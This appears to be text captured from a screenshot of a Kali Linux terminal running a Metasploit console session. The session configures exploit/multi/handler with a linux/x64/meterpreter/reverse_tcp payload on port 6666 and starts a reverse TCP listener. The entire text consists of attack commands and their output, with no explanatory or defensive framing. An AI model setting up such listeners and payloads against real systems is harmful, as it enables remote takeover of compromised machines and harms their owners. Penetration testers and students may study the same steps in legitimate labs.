 kali@Kali: ~/桌面
文件 动作 编辑 查看 帮助
=[ metasploit v6.1.21-dev ]
+ -- --=[ 2187 exploits - 1160 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:6666